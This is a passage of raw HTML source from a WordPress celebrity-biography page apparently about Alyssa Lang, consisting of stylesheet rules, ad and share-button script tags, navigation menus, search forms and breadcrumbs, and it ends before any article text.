!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all">#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
<style class="optimize_css_4" type="text/css" media="all">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li{font-size:90%}</style>
<style class="optimize_css_4" type="text/css" media="all">.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<link rel='stylesheet' id='kirki-styles-newspaperss-css' href='https://biographyline.com/wp-content/themes/bio/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-newspaperss-inline-css' type='text/css'>
#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#2fc2e3;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);-moz-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#63696b;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#A683F5;}.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#00bcd4;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#00bcd4;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;-moz-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;}.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;-moz-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<link rel="https://api.w.org/" href="https://biographyline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://biographyline.com/wp-json/wp/v2/posts/22671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biographyline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://biographyline.com/?p=22671' />
<link rel="alternate" type="application/json+oembed" href="https://biographyline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://biographyline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&#038;format=xml" />
		<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>	
	
	
	<script type="text/javascript" src="//cdn.vlitag.com/w/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script>
	
	
</head>

<body class="post-template-default single single-post postid-22671 single-format-standard wp-custom-logo" id="top" >

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>            <h1 class="site-title">
              <a href="https://biographyline.com/" rel="home">Biography Line</a>
            </h1>
                            <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
    
      </div>
  </div>
</div>
		
		

<div class="off-canvas-wrapper " >
  <div class="multilevel-offcanvas off-canvas position-right" id="offCanvasRight" data-off-canvas data-transition="overlap">
    <button  aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="search-wrap" open-search>
       <form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>      <span class="eks" close-search></span>
      <i class="fa fa-search"></i>
    </div>
    <ul id="menu-primary-navigationheader" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-38049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>          <h1 class="site-title">
            <a href="https://biographyline.com/" rel="home">Biography Line</a>
          </h1>
                          <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="offCanvasRight">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		
		
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container  ">
				<div class="top-bar main-menu no-js" id="the-menu">
                    <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                        <img width="208" height="43" src="/wp-content/themes/bio/images/logo_white.png" class="custom-logo" alt="Biography Line" itemprop="logo" title="Biography Line">
                    </a>
										<div class="menu-position left" data-magellan data-magellan-top-offset="60">
													<ul id="menu-primary-navigationheader-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown" data-close-on-click-inside="false"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>											</div>
					<div class="search-wrap" open-search>
						<form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<span class="eks" close-search></span>
						<i class="fa fa-search"></i>
					</div>
				</div>
				
			</div>
		</div>
		
	</header>
	<div id="main-content-sticky">
		
<div class="single-post-outer clearfix">

<div class="single-post-feat-bg-outer" style="display: none;">
<div class="single-post-thumb-outer">
	<div class="post-thumb">
		<a href="https://biographyline.com/alyssa-lang/"><img width="400" height="400" src="https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg" class="float-center object-fit-img wp-post-image" alt="Alyssa Lang" decoding="async" fetchpriority="high" srcset="https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg 400w, https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang-300x300.jpg 300w, https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a>	</div>
</div>
</div>

<div class="grid-container">
<div class="grid-x grid-padding-x align-center single-wrap ">
			<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="6208783457"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<div class="cell large-auto  small-12 ">
		<article class="single-post-wrap " id="post-22671" >
			<div class="single-post-content-wrap">
						<div class="single-post-header">
														<div class="single-post-top">
								
								<div class="grid-x ">
									<div class="cell large-12 small-12 ">
										<div class="breadcrumb-wrap">
											<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://biographyline.com" title="Biographyline">Biographyline</a></li><li class="item-cat item-cat-4 item-cat-biography"><a class="bread-cat bread-cat-4 bread-cat-biography" href="https://biographyline.com/category/biography/" title="Biography">Biography</a></li><li class="item-current item-22671"><strong class="bread-current bread-22671" title="Alyssa Lang">Alyssa Lang</strong></li></ul>										</div>
										<span class="text-right"></span>
									</div>
								</div>
							</div>
														
